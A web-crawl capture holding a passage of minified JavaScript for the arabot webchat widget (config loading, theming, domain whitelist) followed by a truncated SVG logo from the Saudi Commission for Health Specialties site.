mt-auto"},[n("a",{staticClass:"mx-1",attrs:{href:"https://arabot.io",target:"_blank",rel:"noopener nofollow"}},[n("img",{staticClass:"ml-1",attrs:{src:e.rootPath+"/static/icons/arabot_logo.svg?v=1",width:"20"}}),e._v(" "),n("span",{staticClass:"text-white"},[e._v(" arabot")])])]),e._v(" "),n("custom-styles",[e._v("\n        .snb__logo {\n            max-width: 300px;\n            width: 100%;\n        }\n        .snb__bots {\n            grid-gap: 20px;\n        }\n        .snb__bot {\n            border: 1px solid #ddd;\n            user-select: none;\n            cursor: pointer;\n            border-radius: 6px;\n            transition: background 200ms ease;\n            aspect-ratio: 4;\n        }\n        .snb__bot:hover {\n            background: rgba(255, 255, 255, 0.3);\n        }\n        .snb-bots {\n            background: #024537;\n            height: 100vh;\n            color: white;\n            background-image: url('http://localhost:8080/static/images/snb-pattern.png?v=1');                \n            background-repeat: no-repeat;\n            background-position: -250px 50%;\n        }\n        body, html {\n            padding: 0;\n            margin: 0;\n        }\n        .snb__bot-icon {\n            max-width: 64px;\n            width: 64px;\n        }\n        img {\n            white-space: nowrap;\n            font-style: italic;\n            font-size: 12px;\n        }\n    ")])],1)},staticRenderFns:[]},jn=n("VU/8")(zn,Xn,!1,null,null,null).exports,Kn=n("MM5O"),Qn={name:"App",data:function(){return{initDone:!1,botKey:null,customerKey:null,secretKey:null,whitelistDomains:["acdn.arabot.io","stglab.arabot.io","demos.labeah.ai"],showSNBBotsSelection:!1}},created:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:t.next=6;break;case 6:if(e.botKey=window.arabotChatScript?window.arabotChatScript.getAttribute("data-botkey"):0,e.botKey){t.next=10;break}return e.$destroy(!0),t.abrupt("return");case 10:case"end":return t.stop()}},t,e)}))()},mounted:function(){var e=this;return h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.initBot();case 2:case"end":return t.stop()}},t,e)}))()},methods:{initBot:function(){var e=this;return h()(d.a.mark(function t(){var n,s,a,o,i,r,c,u,p,g,m,f,b,v,w,x,y,_,k,C,M,S,T;return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=window.arabotChatScript,e.showSNBBotsSelection=n?n.dataset.snbBotsSelection:null,e.showSNBBotsSelection="true"===e.showSNBBotsSelection,!e.showSNBBotsSelection){t.next=13;break}return t.next=6,e.$nextTick();case 6:return t.next=8,e.$refs.snbBotsSelection.select();case 8:s=t.sent,window.arabotChatScript.setAttribute("data-env",s.env),window.arabotChatScript.setAttribute("data-botkey",s.botId),e.botKey=s.botId,e.showSNBBotsSelection=!1;case 13:if(a=!!n&&n.dataset.mode,o=!!n&&n.dataset.mobile,i=!!n&&n.dataset.desktop,r=n?n.dataset.ver:6,c=!!n&&n.dataset.preview,u=n?n.dataset.mobileLang:null,p=n?n.dataset.webapp:null,g=void 0,m=void 0,!a){t.next=28;break}if(g=JSON.parse(sessionStorage.getItem("arabotThemeData")||"{}"),l()(g).length){t.next=25;break}return t.abrupt("return",!1);case 25:r>=6?(f=g.bot_id,delete g.bot_id,delete g.type,delete g.secret_key,g.theme.config.botKey=f,g.theme.config.mode="Desktop",(b={data:{data:{}}}).data.data=g,g=b):(g.data=g,g.data.config.mode="Desktop"),t.next=55;break;case 28:if(!c){t.next=33;break}(g={}).data=Kn,t.next=55;break;case 33:if(!i){t.next=52;break}return t.next=36,Se.getBotConfigDesktop(e.botKey);case 36:if(!((v=t.sent.data)&&v.data&&l()(v.data).length)){t.next=44;break}e.$store.dispatch("setConnectionStatus",!0),w=v.data.channels_info.find(function(e){return"DESKTOP"===e.type})||v.data.channels_info.find(function(e){return"WEB"===e.type}),g={data:{data:w}},Le.saveBotJSON(v.data),t.next=50;break;case 44:return e.$store.dispatch("setConnectionStatus",!1),t.next=47,Le.getOfflineConfig();case 47:x=t.sent.data,y=x.channels_info.find(function(e){return"DESKTOP"===e.type})||x.channels_info.find(function(e){return"WEB"===e.type}),g={data:{data:y}};case 50:t.next=55;break;case 52:return t.next=54,Se.getBotConfig(e.botKey,r);case 54:g=t.sent;case 55:if(!g||!l()(g.data).length){t.next=97;break}if(c){t.next=85;break}if(e.botKey=g.data.data.bot_id,m=ve(g.data.data.menus),g=ve(g.data.data.theme),a||(g.config.botKey=e.botKey),p=!1,g.config.chatStyle=null,p&&(g.config.webAppMode=!0,g.theme.floatingMenu=!0,g.theme.showAvatar=!1,g.theme.otherMessageColor=g.theme.themeColor,g.theme.myMessageColor="#fff",g.theme.myMessageBackgroundColor=g.theme.themeColor,"WEB"==g.config.chatStyle?o=!0:g.theme.chatWidth="400"),o&&(g.config.mode="mobile"),i&&(g.config.mode="desktop"),!g.config.whitelistDomains||!g.config.whitelistDomains.length||g.config.whitelistDomains.includes(window.location.hostname)||e.whitelistDomains.includes(window.location.hostname)||a){t.next=69;break}return e.$destroy(!0),t.abrupt("return");case 69:return _=g.theme.position.x,k=g.theme.position.y,g.theme.position={x:_.split(",")[0],y:k.split(",")[0],nudgeX:_.split(",")[1]||0,nudgeY:k.split(",")[1]||0},g.theme.orginalDefaultlanguage=g.theme.defaultLanguage,g.theme.reflectSiteLangToBot&&(n.dataset.lang?g.theme.defaultLanguage=oe(n.dataset.lang):re(g.theme.orginalDefaultlanguage)!=g.theme.defaultLanguage&&(g.theme.defaultLanguage=re(g.theme.orginalDefaultlanguage))),o&&u&&oe(u)?g.theme.defaultLanguage=oe(u):n.dataset.lang&&(g.theme.defaultLanguage=oe(n.dataset.lang)),C=window.arabotChatScript?window.arabotChatScript.getAttribute("data-env"):1,g.config.envId=C,(20==C&&15065==e.botKey||3==C&&468==e.botKey||1==C&&3077==e.botKey||3==C&&543==e.botKey)&&(g.config.includeRibbon=!0,g.config.startChatBtn=!0),(3==C&&504==e.botKey||3==C&&172==e.botKey||3==C&&807==e.botKey)&&(g.config.signLangBtn=!0),M=!!n&&n.dataset.hidemenu,g.config.hideMenu=M,t.next=83,e.$store.dispatch("initState",g).then(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$store.dispatch("initMenu",m);case 2:e.initDone=!0;case 3:case"end":return t.stop()}},t,e)})));case 83:t.next=95;break;case 85:if(!!n&&n.dataset.testBot&&(S=localStorage.getItem("test-bot"))&&e.$store.dispatch("setTestBotState",JSON.parse(S)),T=JSON.parse(sessionStorage.getItem("arabotThemeData")||"{}"),l()(T).length){t.next=90;break}return t.abrupt("return",!1);case 90:return T=T.theme.theme,g.data.theme=ve(T),g.data.config.botKey=e.botKey,t.next=95,e.$store.dispatch("initState",g.data).then(h()(d.a.mark(function t(){return d.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e.initDone=!0;case 1:case"end":return t.stop()}},t,e)})));case 95:t.next=98;break;case 97:e.$destroy(!0);case 98:case"end":return t.stop()}},t,e)}))()},checkInternetConnectionDesktop:function(){var e=this;return h()(d.a.mark(function t(){var n;return d.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Le.checkInternetConnection();case 2:return n=e.sent.data,e.abrupt("return",n.connectionStatus);case 4:case"end":return e.stop()}},t,e)}))()}},computed:{isTestBot:function(){return this.$store.getters.isTestBot}},beforeDestroy:function(){A._events={}},components:{ArabotWebchat:Wn,SNBBotsSelection:jn,progressCircular:Vt}},qn={render:function(){var e=this.$createElement,t=this._self._c||e;return t("div",{staticClass:"bootstrap-iso",class:{preview__dialog:this.isTestBot},attrs:{id:"app"}},[!this.showSNBBotsSelection&&this.initDone?t("ArabotWebchat"):this.showSNBBotsSelection&&!this.initDone?t("SNBBotsSelection",{ref:"snbBotsSelection"}):this.showSNBBotsSelection?t("div",{staticClass:"spinner__container d-flex justify-content-center position-relative py-3 mb-3"},[t("progress-circular",{attrs:{size:100}})],1):this._e()],1)},staticRenderFns:[]};var Gn=n("VU/8")(Qn,qn,!1,function(e){n("V7is")},"data-v-5aab1df7",null).exports,Yn=(n("67t3"),n("PXmv")),Zn={name:"customStyles",props:{styleId:{type:String,default:""}},data:function(){return{id:null,needDestroy:!1}},created:function(){this.styleId.length&&arabotSelector("#"+this.styleId,!1,!1)&&(this.needDestroy=!0,this.$destroy())},mounted:function(){if(!this.needDestroy){this.id=this.styleId.length?this.styleId:"style"+this._uid;var e=document.createElement("style");e.textContent=this.$refs.styles.textContent,this.$refs.styles.textContent=null,this.$refs.styles.appendChild(e)}}},Jn={render:function(){var e=this.$createElement,t=this._self._c||e;return this.needDestroy?this._e():t("div",{ref:"styles",staticStyle:{display:"none"},attrs:{id:this.id}},[this._t("default")],2)},staticRenderFns:[]},es=n("VU/8")(Zn,Jn,!1,null,null,null).exports,ts=n("WQHf"),ns=function(){return pe(".chat--wrapper",!1,!1)},ss=void 0;r.a.directive("closable",{bind:function(e,t,n){ss=function(s){var a=t.value,o=a.handler,i=a.exclude,r=a.flag;if(void 0!==r&&r){var c=!1,l=pe(i.join(","),!0,!1),u=!0,d=!1,p=void 0;try{for(var h,g=Be()(l);!(u=(h=g.next()).done);u=!0){if(h.value.contains(s.target)){c=!0;break}}}catch(e){d=!0,p=e}finally{try{!u&&g.return&&g.return()}finally{if(d)throw p}}e.contains(s.target)||c||n.context[o]()}},ns().addEventListener("click",ss),ns().addEventListener("touchstart",ss)},unbind:function(){ns().removeEventListener("click",ss),ns().removeEventListener("touchstart",ss)}}),ts.a.color="rgba(0, 0, 0, 0.05)",r.a.directive("ripple",ts.a),r.a.use(Yn.a),window.arabotChatScript=document.querySelector("#arabot-chat-script"),window.arabotChatScript||(window.arabotChatScript=document.querySelector("#bot-chat-script")),window.arabotSelector=pe,Gn.store=W,r.a.component("custom-styles",es),r.a.customElement("arabot-webchat-wrapper",Gn,{shadow:!0})},uGSN:function(e,t){}},[0]);

--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/logo.svg
body_size: 30749
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210.092" height="86.655" viewBox="0 0 210.092 86.655">
  <g id="Group_6212" data-name="Group 6212" transform="translate(-1522 -94)">
    <g id="Group_5968" data-name="Group 5968" transform="translate(1598.556 94)">
      <path id="Path_1" data-name="Path 1" d="M370.856,279.943a5.665,5.665,0,0,1-4.838-2.7l-4.889-8.017a2.064,2.064,0,0,1,3.525-2.149l4.888,8.017a1.521,1.521,0,0,0,1.978.561l18.286-9.291a2.064,2.064,0,0,1,1.87,3.68l-18.287,9.291a5.579,5.579,0,0,1-2.534.605" transform="translate(-346.94 -231.468)" fill="#00c18b"/>
      <path id="Path_2" data-name="Path 2" d="M375.686,188.74a4.982,4.982,0,0,0-3.34-2.006l-4.887-.674a1.45,1.45,0,0,1-.913-.5L358.1,175.489a5.573,5.573,0,0,0-3.487-1.936l-5.95-.847a1.454,1.454,0,0,1-.652-.265l-7.653-5.59a5.551,5.551,0,0,0-1.956-.911l-5.534-1.364a5.6,5.6,0,0,0-5.68,1.918l-5.91,7.34a5.593,5.593,0,0,0-.418,6.4l9.4,15.416c.007.012.016.022.023.034.021.033.043.064.065.1s.038.051.057.076.042.051.063.075.048.055.074.081l.06.058c.029.027.058.054.088.08s.042.033.062.05.062.048.094.07.05.033.075.048.06.038.091.055.061.032.092.047.055.028.083.04.07.029.106.043l.079.029c.036.012.073.022.111.033s.056.015.084.021.07.014.1.02l.1.015.092.009c.04,0,.08.005.12.006l.039,0h6.005a2.064,2.064,0,0,0,2.016-1.624l1.345-6.16,3.37,11.334a2.063,2.063,0,0,0,1.919,1.474h.06a2.064,2.064,0,0,0,1.941-1.363l2.282-6.323.31,1.027a2.063,2.063,0,0,0,1.976,1.467h6.846a2.064,2.064,0,0,0,0-4.128h-5.313l-1.668-5.524a2.064,2.064,0,0,0-3.917-.1L346.923,193l-3.866-13a2.064,2.064,0,0,0-3.995.148l-2.7,12.367h-3.185l-8.8-14.427a1.455,1.455,0,0,1,.109-1.665l5.91-7.34a1.457,1.457,0,0,1,1.477-.5l5.534,1.364a1.445,1.445,0,0,1,.509.237l7.652,5.59a5.6,5.6,0,0,0,2.505,1.018l5.95.847a1.447,1.447,0,0,1,.907.5l8.451,10.067a5.569,5.569,0,0,0,3.511,1.94l4.887.674a.831.831,0,0,1,.7.973l-.514,2.8a.255.255,0,0,1-.135.18l-2.645,1.344a2.064,2.064,0,1,0,1.869,3.68l2.645-1.344a4.408,4.408,0,0,0,2.325-3.116l.514-2.8a4.982,4.982,0,0,0-.859-3.8" transform="translate(-320.044 -164.414)" fill="#006098"/>
    </g>
    <g id="Group_6197" data-name="Group 6197" transform="translate(1522 168.782)">
      <path id="Path_3" data-name="Path 3" d="M134.623,372.509h.749l.107,1.03a6.671,6.671,0,0,0,1.631.214c1.3,0,2.032-.521,2.032-1.671,0-1.1-.655-1.417-1.912-1.831-1.3-.428-2.567-.883-2.567-2.567,0-1.6,1.163-2.447,2.981-2.447a8.166,8.166,0,0,1,2.246.348l-.013,1.685h-.748l-.107-1.056a7.243,7.243,0,0,0-1.4-.161c-1.257,0-1.885.588-1.885,1.564,0,1.07.735,1.364,1.885,1.751,1.337.441,2.594.9,2.594,2.647,0,1.578-1.03,2.554-3.075,2.554a8.858,8.858,0,0,1-2.54-.4l.027-1.657" transform="translate(-134.596 -365.236)" fill="#4f5858"/>
      <path id="Path_4" data-name="Path 4" d="M155.182,378.5a3.232,3.232,0,0,1-1.858.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.923,7.923,0,0,0-1.658.214l-.121-.735a8.984,8.984,0,0,1,1.9-.227c1.551,0,2.22.521,2.22,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.093-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.577.321-1.577,1.136a1.052,1.052,0,0,0,1.176,1.136,2.808,2.808,0,0,0,1.524-.508Z" transform="translate(-144.834 -369.814)" fill="#4f5858"/>
      <path id="Path_5" data-name="Path 5" d="M167.371,373.792l-.682-.12V373.1h1.645v4.1c0,.749.174,1.4,1.043,1.4a3.943,3.943,0,0,0,1.751-.575v-4.238l-.682-.12V373.1h1.645v5.428l.7.12v.575H171.3l-.094-.521a4.347,4.347,0,0,1-2.112.655c-1.323,0-1.725-.842-1.725-2.059v-3.5" transform="translate(-154.135 -370.022)" fill="#4f5858"/>
      <path id="Path_6" data-name="Path 6" d="M188.992,374.188a3.607,3.607,0,0,1-1.885.588c-1.8,0-2.1-1.631-2.1-3.088,0-1.778.441-3.3,2.286-3.3a3.312,3.312,0,0,1,1.618.414v-2.527l-.7-.12v-.575h1.658v8.369l.681.12v.575h-1.5l-.067-.454m-.08-4.733a3.937,3.937,0,0,0-1.444-.334c-1.109,0-1.484.775-1.484,2.487,0,1.337.227,2.393,1.377,2.393a3.192,3.192,0,0,0,1.551-.494Z" transform="translate(-165.288 -365.444)" fill="#4f5858"/>
      <path id="Path_7" data-name="Path 7" d="M201.278,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.962v1.444h-.962Z" transform="translate(-175.193 -365.444)" fill="#4f5858"/>
      <path id="Path_8" data-name="Path 8" d="M223.563,374.274a10.822,10.822,0,0,1-2.366.294c-3.075,0-3.583-1.859-3.583-4.586,0-2.834.548-4.746,3.61-4.746a9.276,9.276,0,0,1,2.3.308l-.04,1.724h-.749l-.093-1.1a8.474,8.474,0,0,0-1.337-.12c-2.326,0-2.62,1.377-2.62,3.917,0,2.287.241,3.744,2.674,3.744a11.391,11.391,0,0,0,2.046-.241l.16.8" transform="translate(-185.138 -365.236)" fill="#4f5858"/>
      <path id="Path_9" data-name="Path 9" d="M235.9,375.991c0-2.059.481-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.482,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S240,377.475,240,375.924Z" transform="translate(-196.271 -369.814)" fill="#4f5858"/>
      <path id="Path_10" data-name="Path 10" d="M251.791,378.438l.682-.12v-4.733l-.682-.12v-.575h1.47l.067.414a4.041,4.041,0,0,1,1.871-.548,1.484,1.484,0,0,1,1.377.642,4.167,4.167,0,0,1,2.059-.642c1.323,0,1.657.869,1.657,1.911v3.65l.749.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a3.618,3.618,0,0,0-1.537.441,3.973,3.973,0,0,1,.067.708v3.65l.735.12v.575h-1.7v-4.1c0-.789-.147-1.39-1-1.39a3.666,3.666,0,0,0-1.457.4v4.4l.682.12v.575h-2.326v-.575" transform="translate(-205.946 -369.814)" fill="#4f5858"/>
      <path id="Path_11" data-name="Path 11" d="M277.288,378.438l.682-.12v-4.733l-.682-.12v-.575h1.47l.067.414a4.042,4.042,0,0,1,1.871-.548,1.485,1.485,0,0,1,1.377.642,4.164,4.164,0,0,1,2.059-.642c1.323,0,1.657.869,1.657,1.911v3.65l.749.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a3.62,3.62,0,0,0-1.538.441,3.964,3.964,0,0,1,.067.708v3.65l.735.12v.575h-1.7v-4.1c0-.789-.147-1.39-1-1.39a3.665,3.665,0,0,0-1.457.4v4.4l.682.12v.575h-2.326v-.575" transform="translate(-221.469 -369.814)" fill="#4f5858"/>
      <path id="Path_12" data-name="Path 12" d="M302.784,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.962v1.444h-.962Z" transform="translate(-236.992 -365.444)" fill="#4f5858"/>
      <path id="Path_13" data-name="Path 13" d="M311.471,377.422h.7l.094.856a5.116,5.116,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.045-.615-2.045-1.8s.976-1.738,2.326-1.738a6.473,6.473,0,0,1,1.791.267l-.04,1.431h-.708l-.067-.882a5.506,5.506,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.855,1.8-2.42,1.8a7.079,7.079,0,0,1-1.965-.294l.04-1.431" transform="translate(-242.256 -369.814)" fill="#4f5858"/>
      <path id="Path_14" data-name="Path 14" d="M325.723,377.422h.7l.094.856a5.113,5.113,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.046-.615-2.046-1.8s.976-1.738,2.326-1.738a6.472,6.472,0,0,1,1.791.267l-.04,1.431h-.708l-.067-.882a5.506,5.506,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.855,1.8-2.42,1.8a7.078,7.078,0,0,1-1.965-.294l.04-1.431" transform="translate(-250.933 -369.814)" fill="#4f5858"/>
      <path id="Path_15" data-name="Path 15" d="M339.354,374.067l.682-.12v-4.733l-.682-.12v-.575H341v5.428l.682.12v.575h-2.326v-.575m.682-8.489H341v1.444h-.962Z" transform="translate(-259.256 -365.444)" fill="#4f5858"/>
      <path id="Path_16" data-name="Path 16" d="M348.069,375.991c0-2.059.482-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.481,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S352.173,377.475,352.173,375.924Z" transform="translate(-264.562 -369.814)" fill="#4f5858"/>
      <path id="Path_17" data-name="Path 17" d="M363.962,378.438l.682-.12v-4.733l-.682-.12v-.575h1.471l.093.548a4.563,4.563,0,0,1,2.179-.682c1.323,0,1.658.869,1.658,1.911v3.65l.749.12v.575H368.4v-4.1c0-.789-.147-1.39-1-1.39a4.251,4.251,0,0,0-1.792.561v4.238l.682.12v.575h-2.326v-.575" transform="translate(-274.238 -369.814)" fill="#4f5858"/>
      <path id="Path_18" data-name="Path 18" d="M388.9,373.859l.682-.12V369.06h-.909v-.575l.909-.174v-1.364c0-1.217.642-1.711,1.872-1.711a5.69,5.69,0,0,1,.936.08l-.08.735a5.221,5.221,0,0,0-.762-.067c-.829,0-1,.375-1,.963v1.364h1.417v.749h-1.417v4.679l.869.12v.575H388.9v-.575" transform="translate(-289.281 -365.236)" fill="#4f5858"/>
      <path id="Path_19" data-name="Path 19" d="M399.267,375.991c0-2.059.481-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.481,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S403.371,377.475,403.371,375.924Z" transform="translate(-295.732 -369.814)" fill="#4f5858"/>
      <path id="Path_20" data-name="Path 20" d="M415.159,378.5l.682-.12v-4.733l-.682-.12v-.575h1.471l.121.842a2.385,2.385,0,0,1,1.778-.936,2.2,2.2,0,0,1,.428.04l-.04.855a1.626,1.626,0,0,0-.428-.054,2.474,2.474,0,0,0-1.685.762v3.917l.869.12v.575h-2.513V378.5" transform="translate(-305.407 -369.876)" fill="#4f5858"/>
      <path id="Path_21" data-name="Path 21" d="M434.2,374.067l.775-.12v-7.674l-.775-.12v-.575H436.8v.575l-.775.12v3.276h4.211v-3.276l-.775-.12v-.575h2.607v.575l-.776.12v7.674l.776.12v.575h-2.607v-.575l.775-.12v-3.583h-4.211v3.583l.775.12v.575H434.2v-.575" transform="translate(-316.997 -365.444)" fill="#4f5858"/>
      <path id="Path_22" data-name="Path 22" d="M461.893,378.826a7.9,7.9,0,0,1-2.059.321c-1.832,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.232.949,2.232,2.687v.816H458.3c.027,1.417.428,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.16.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.029,0-1.4.575-1.47,2.045Z" transform="translate(-331.084 -369.814)" fill="#4f5858"/>
      <path id="Path_23" data-name="Path 23" d="M475.937,378.5a3.234,3.234,0,0,1-1.859.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.919,7.919,0,0,0-1.657.214l-.12-.735a8.978,8.978,0,0,1,1.9-.227c1.55,0,2.219.521,2.219,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.094-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.578.321-1.578,1.136a1.052,1.052,0,0,0,1.176,1.136,2.805,2.805,0,0,0,1.524-.508Z" transform="translate(-340.115 -369.814)" fill="#4f5858"/>
      <path id="Path_24" data-name="Path 24" d="M487.65,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v8.369l.682.12v.575H487.65v-.575" transform="translate(-349.541 -365.444)" fill="#4f5858"/>
      <path id="Path_25" data-name="Path 25" d="M496.215,371.328h-.909v-.575l.962-.174.2-1.618h.709v1.618h1.578v.749h-1.578v3.77c0,.615.214.989.869.989a3.534,3.534,0,0,0,.642-.08l.107.708a4.16,4.16,0,0,1-.936.12c-1.11,0-1.645-.454-1.645-1.618v-3.891" transform="translate(-354.202 -367.504)" fill="#4f5858"/>
      <path id="Path_26" data-name="Path 26" d="M505.8,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v3.449a4.465,4.465,0,0,1,2.1-.642c1.324,0,1.658.869,1.658,1.911v3.65l.748.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a4.253,4.253,0,0,0-1.791.561v4.238l.682.12v.575H505.8v-.575" transform="translate(-360.59 -365.444)" fill="#4f5858"/>
      <path id="Path_27" data-name="Path 27" d="M531.184,372.509h.749l.107,1.03a6.671,6.671,0,0,0,1.631.214c1.3,0,2.032-.521,2.032-1.671,0-1.1-.655-1.417-1.912-1.831-1.3-.428-2.567-.883-2.567-2.567,0-1.6,1.163-2.447,2.981-2.447a8.168,8.168,0,0,1,2.246.348l-.013,1.685h-.749l-.107-1.056a7.245,7.245,0,0,0-1.4-.161c-1.257,0-1.885.588-1.885,1.564,0,1.07.735,1.364,1.885,1.751,1.337.441,2.594.9,2.594,2.647,0,1.578-1.029,2.554-3.075,2.554a8.858,8.858,0,0,1-2.54-.4l.027-1.657" transform="translate(-376.029 -365.236)" fill="#4f5858"/>
      <path id="Path_28" data-name="Path 28" d="M547.7,381.112l.682-.12v-7.407l-.682-.12v-.575h1.471l.067.482a3.567,3.567,0,0,1,1.912-.615c1.765,0,2.086,1.564,2.086,3.1,0,1.765-.428,3.289-2.286,3.289a3.358,3.358,0,0,1-1.6-.4v2.247l.709.12v.575H547.7v-.575m1.645-3.035a3.828,3.828,0,0,0,1.444.334c1.123,0,1.471-.789,1.471-2.5,0-1.31-.2-2.38-1.377-2.38a3.157,3.157,0,0,0-1.538.481Z" transform="translate(-386.1 -369.814)" fill="#4f5858"/>
      <path id="Path_29" data-name="Path 29" d="M569.928,378.826a7.9,7.9,0,0,1-2.059.321c-1.831,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.233.949,2.233,2.687v.816h-3.73c.027,1.417.427,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.161.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.029,0-1.4.575-1.47,2.045Z" transform="translate(-396.858 -369.814)" fill="#4f5858"/>
      <path id="Path_30" data-name="Path 30" d="M585.141,378.852a7.629,7.629,0,0,1-1.979.294c-1.978,0-2.446-1.217-2.446-3.155,0-1.979.481-3.235,2.554-3.235a7.585,7.585,0,0,1,1.818.241l-.04,1.484H584.3l-.067-.883a5.289,5.289,0,0,0-.923-.093c-1.4,0-1.617.869-1.617,2.419,0,1.6.227,2.473,1.671,2.473a6.486,6.486,0,0,0,1.618-.254l.16.708" transform="translate(-406.2 -369.814)" fill="#4f5858"/>
      <path id="Path_31" data-name="Path 31" d="M594.591,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.963v1.444h-.963Z" transform="translate(-414.648 -365.444)" fill="#4f5858"/>
      <path id="Path_32" data-name="Path 32" d="M606.564,378.5a3.233,3.233,0,0,1-1.858.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.925,7.925,0,0,0-1.658.214l-.12-.735a8.984,8.984,0,0,1,1.9-.227c1.551,0,2.22.521,2.22,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.093-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.578.321-1.578,1.136a1.052,1.052,0,0,0,1.176,1.136,2.808,2.808,0,0,0,1.524-.508Z" transform="translate(-419.643 -369.814)" fill="#4f5858"/>
      <path id="Path_33" data-name="Path 33" d="M618.275,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v8.369l.682.12v.575h-2.327v-.575" transform="translate(-429.068 -365.444)" fill="#4f5858"/>
      <path id="Path_34" data-name="Path 34" d="M626.841,371.328h-.909v-.575l.963-.174.2-1.618h.709v1.618h1.578v.749H627.8v3.77c0,.615.214.989.869.989a3.527,3.527,0,0,0,.641-.08l.107.708a4.162,4.162,0,0,1-.936.12c-1.11,0-1.644-.454-1.644-1.618v-3.891" transform="translate(-433.729 -367.504)" fill="#4f5858"/>
      <path id="Path_35" data-name="Path 35" d="M636.493,374.067l.682-.12v-4.733l-.682-.12v-.575h1.645v5.428l.682.12v.575h-2.327v-.575m.682-8.489h.963v1.444h-.963Z" transform="translate(-440.159 -365.444)" fill="#4f5858"/>
      <path id="Path_36" data-name="Path 36" d="M649.733,378.826a7.893,7.893,0,0,1-2.059.321c-1.832,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.233.949,2.233,2.687v.816h-3.73c.027,1.417.428,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.16.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.03,0-1.4.575-1.47,2.045Z" transform="translate(-445.444 -369.814)" fill="#4f5858"/>
      <path id="Path_37" data-name="Path 37" d="M660.491,377.422h.695l.094.856a5.12,5.12,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.046-.615-2.046-1.8s.976-1.738,2.326-1.738a6.477,6.477,0,0,1,1.791.267l-.04,1.431h-.709l-.067-.882a5.51,5.51,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.856,1.8-2.42,1.8a7.081,7.081,0,0,1-1.965-.294l.041-1.431" transform="translate(-454.745 -369.814)" fill="#4f5858"/>
    </g>
    <g id="Group_6196" data-name="Group 6196" transform="translate(1540.714 154.079)">
